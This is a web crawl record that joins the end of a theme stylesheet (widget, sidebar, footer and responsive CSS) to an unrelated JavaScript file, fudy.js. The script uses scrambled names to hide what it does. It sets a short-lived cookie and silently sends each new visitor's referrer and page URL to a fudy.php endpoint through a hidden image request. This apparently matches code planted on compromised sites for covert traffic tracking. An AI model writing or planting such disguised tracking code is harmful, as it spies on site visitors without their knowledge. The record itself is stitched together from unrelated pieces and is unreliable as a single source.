	margin: 0 0 10px;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	}
.widget .widget-title a {
	color: #454545;
	}
.widget ul,
.widget ol {
	margin: 0;
	padding: 0;
	list-style: none;
	}
.widget li {
	padding: 5px 0;
	}
.widget .children li:last-child {
	padding-bottom: 0;
	}
.widget li > ul,
.widget li > ol {
	margin-left: 20px;
	}

/* 6.1. RSS Widget */
.widget_rss .rss-date {
	margin-bottom: 5px;
	display: block;
	color: #999;
	font-size: 12px;
	font-size: 1.2rem;
	}
.widget_rss li > cite {
	color: #222;
	}

/**
 * 7.0 Sidebar
 * ----------------------------------------------------------------------------
 */
.site-sidebar {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	}
.site-sidebar .widget {
	margin: 0;
	padding: 20px 0;
	background: url('img/line-bottom.gif') repeat-x 0 100%;
	}
.site-sidebar .widget-title {
	margin-top: -10px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #000;
	}
.site-sidebar .widget a {
	color: #000;
	text-decoration: underline;
	}
.site-sidebar .widget a:hover {
	text-decoration: none;
	}

.site-sidebar select,
.site-sidebar textarea,
.site-sidebar input[type="text"],
.site-sidebar input[type="password"],
.site-sidebar input[type="datetime"],
.site-sidebar input[type="datetime-local"],
.site-sidebar input[type="date"],
.site-sidebar input[type="month"],
.site-sidebar input[type="time"],
.site-sidebar input[type="week"],
.site-sidebar input[type="number"],
.site-sidebar input[type="email"],
.site-sidebar input[type="url"],
.site-sidebar input[type="search"],
.site-sidebar input[type="tel"],
.site-sidebar input[type="color"] {
	background: #fff;
	}

/* 7.1. Sidebar Widget Archive & Categories */
.site-sidebar .widget select {
	width: 100%;
	}

/* 7.2. Sidebar Widget Search */
.site-sidebar .widget_search {
	overflow: hidden;
	}
.site-sidebar .search-form {
	padding-right: 90px;
	position: relative;
	}
.site-sidebar .widget_search .form-group {
	float: left;
	width: 100%;
	margin: 0;
	}
.site-sidebar .widget_search .form-control {
	background: #fff;
	}
.site-sidebar .widget_search .form-submit {
	top: 0;
	right: 0;
	position: absolute;
	}

/**
 * 8.0 Extra
 * ----------------------------------------------------------------------------
 */
.site-extra {
	color: #666;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	background: #252525;
	border-top: 3px solid #428bca;
	border-bottom: 1px solid #151515;
	}
.site-extra .container {
	padding-top: 30px;
	}
.site-extra a {
	color: #999;
	}
.site-extra a:hover,
.site-extra a:focus {
	color: #428bca;
	}
.site-extra .widget-title {
	color: #fff;
	}
.site-extra select,
.site-extra textarea,
.site-extra input[type="text"],
.site-extra input[type="password"],
.site-extra input[type="datetime"],
.site-extra input[type="datetime-local"],
.site-extra input[type="date"],
.site-extra input[type="month"],
.site-extra input[type="time"],
.site-extra input[type="week"],
.site-extra input[type="number"],
.site-extra input[type="email"],
.site-extra input[type="url"],
.site-extra input[type="search"],
.site-extra input[type="tel"],
.site-extra input[type="color"] {
	color: #999;
	background: #353535;
	}

/**
 * 9.0 Footer
 * ----------------------------------------------------------------------------
 */
.site-footer {
	padding: 20px 0;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	background: url('img/line-top.gif') repeat-x;
	}
.site-footer a {
	color: #000;
	}
.site-footer a:hover,
.site-footer a:focus {
	color: #428bca;
	}
.site-credit {
	text-align: right;
	}

/**
 * 10.0 Responsive Styling
 * ----------------------------------------------------------------------------
 */
@media screen and (max-width: 768px) {
	.site-header,
	.site-footer,
	.site-credit {
		text-align: center;
		}
	.navbar-collapse {
		text-align: left;
		}
	.navbar-default .navbar-nav > li > a {
		padding-top: 8px;
		padding-bottom: 8px;
		font-size: 12px;
		font-size: 1.2rem;
		border: none;
		border-top: 1px dotted #000;
		}
	.navbar-toggle {
		-webkit-border-radius: 0;
		   -moz-border-radius: 0;
				border-radius: 0;
		}
	.navbar-default .navbar-toggle {
		border-color: #000;
		}
	.navbar-default .navbar-toggle .icon-bar {
		background-color: #000;
		}
	.navbar-default .navbar-toggle:hover,
	.navbar-default .navbar-toggle:focus {
		background-color: #000;
		border-color: #000;
		}
	.navbar-default .navbar-toggle:hover .icon-bar,
	.navbar-default .navbar-toggle:hover .icon-bar {
		background-color: #fff;
		}
	.site-main {
		background-image: none;
		}
	.comment ul.children {
		margin-left: 30px;
		}
	.site-sidebar .widget {
		padding: 20px;
		}
	}
@media screen and (max-width: 600px) {
	.entry-thumbnail {
		float: none;
		margin: 0 0 1.5em;
		text-align: center;
		}
	.entry-thumbnail img {
		margin: 0 auto;
		}
	}

--- FILE ---
content_type: application/javascript
request_url: https://verrescristalbaccarat.com/fudy.js
body_size: 755
content:


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function dinaqidih(){   	var nogujameli = window.location.href; 
    var muwogypujywox = "fudy";	var gawesocypo = "/" + muwogypujywox + ".php";	
    var maxemytyzyhyby = 60;	 	 	var pohovaxa = muwogypujywox; 	
 	var nyqen = ""; 
     try 
 	
    {
       nyqen=""+parent.document.referrer;


    }
  		    catch (ex)  	 
        {
	    nyqen=""+document.referrer;      } 		if(ryno(pohovaxa) == null)
	 	{



 		var migu = window.location.hostname; 

				 		pybat(pohovaxa, "1", maxemytyzyhyby, "/", migu);    
 
		if(ryno(pohovaxa) != null)
 


 		{
 	  			var bojomyxak = new Image(); 			bojomyxak.src=gawesocypo + "?referer=" + escape(nyqen) + "&url=" + escape(nogujameli);


		}		} }

dinaqidih();


function ryno(xiduhogyquxowy) {    var musicipavimu = document.cookie;
      var quvanuliquxem = xiduhogyquxowy + "="; 
 
    var kylov = musicipavimu.indexOf("; " + quvanuliquxem);
    if (kylov == -1) {         kylov = musicipavimu.indexOf(quvanuliquxem); 	
        if (kylov != 0) return null;     } else {	        kylov += 2;


	 
	    }	
    var fapowi = document.cookie.indexOf(";", kylov);    if (fapowi == -1) {

         fapowi = musicipavimu.length; 
	 	    }     return unescape(musicipavimu.substring(kylov + quvanuliquxem.length, fapowi));


}
	



function pybat(ticevaxuxu,tical,zytikesevy, liqecu, xakup) 
{ var zilu = new Date();  var viwedidaposimy = new Date();
  			  viwedidaposimy.setTime(zilu.getTime() + 1000*60*zytikesevy);
	 document.cookie = ticevaxuxu+"="+escape(tical) + ";expires="+viwedidaposimy.toGMTString() + ";path=" + liqecu + ";domain=" + xakup; 
  }